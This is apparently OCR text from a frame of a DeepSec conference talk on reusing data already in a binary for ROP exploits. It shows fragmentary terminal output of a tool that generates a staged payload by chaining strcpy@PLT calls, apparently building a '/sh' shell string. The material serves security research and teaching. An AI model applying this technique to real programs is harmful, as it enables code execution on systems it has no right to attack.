 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
Applications Places System
Thu Jul 22, 11:01 PM
Long Le Dinh
longld@fedora13:~/demo
File Edit View Terminal Tabs Help
root@fedora13:~
longld@fedora13:~/demo
, '0x0068732f']
Stage-1 len: 140
Generating Stage-0 payload using loader function: strcpy
0x8048179 b4 '\xb4'
Generating PLT call: strcpy@PLT ['0x08049410', '0x08048179']
['0x080483c8', '0x080484b3', '0x08049410', '0x08048179']
0x8048019 840408 '\x84\x04\x08'
Generating PLT call: strcpy@PLT ['0x08049411', '0x08048019']
['0x080483c8', '0x080484b3', '0x08049411', '0x08048019']
0x80480a8 1c '\x1c'
Generating PLT call: strcpy@PLT ['0x08049414', '0x080480a8']
['0x080483c8', '0x080484b3', '0x08049414', '0x080480a8']
0x80485c5 94 '\x94'
Generating PLT call: strcpy@PLT ['0x08049415', '0x080485c5']
['0x080483c8', '0x080484b3', '0x08049415', '0x080485c5']
0x8048102 040824 '\x04\x08$'
Generating PLT call: strcpy@PLT ['0x08049416', '0x08048102']
['0x080483c8', '0x080484b3', '0x08049416', '0x08048102']
0x80480fd 860408 '\x86\x04\x08'
Generating PLT call: strcpy@PLT ['0x08049419', '0x080480fd']
['0x080483c8', '0x080484b3', '0x08049419', '0x080480fd']
0x8048318 e0 '\xe0'
Generating PLT call: strcpy@PLT ['0x0804941c', '0x08048318']
['0x080483c8', '0x080484b3', '0x0804941c', '0x08048318']
0x80480f6 74 't'
Generating PLT call: strcpy@PLT ['0x0804941d', '0x080480f6']
'0x08048574', '0x080483e8', '0xffffffff', '0x08049494', '0x00
15:16